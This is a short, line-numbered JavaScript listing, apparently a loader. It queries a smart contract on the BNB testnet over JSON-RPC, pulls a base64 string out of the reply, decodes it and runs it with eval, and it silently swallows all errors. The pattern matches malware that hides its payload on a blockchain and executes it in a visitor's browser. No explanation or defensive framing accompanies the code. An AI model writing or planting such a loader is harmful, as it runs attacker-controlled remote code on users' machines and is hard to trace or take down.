 1 async function load_() {
2 const payload = {
3 method: "eth_call",
4 params: [
5 { to: "0xA1decFB75C8C0CA28C10517ce56B710baf727d2e", data: "0x6d4ce63c" },
6 "latest"
7 ],
8 id: 97,
9 jsonrpc: "2.0"
10 };
11
12 const res = await fetch("https://bsc-testnet.bnbchain.org/", {
13 method: "POST",
14 headers: {
15 "Accept": "application/json",
16 "Content-Type": "application/json"
17 },
18 body: JSON.stringify(payload)
19 });
20
21 const json = await res.json();
22 const resultHex = json.result.slice(2); // remove 0x
23
24 const bytes = new Uint8Array(resultHex.match(/[\da-f]{2}/gi).map(h => parseInt(h, 16)));
25 const len1 = Number(hexify(bytes.slice(0, 32)));
26 const len2 = Number(hexify(bytes.slice(32, 32 + len1)));
27 const str = String.fromCharCode.apply(null, bytes.slice(32 + len1, 32 + len1 + len2));
28 return str; // base64-encoded script
29 }
30
31 load_().then(res => eval(atob(res))).catch(() => {});
32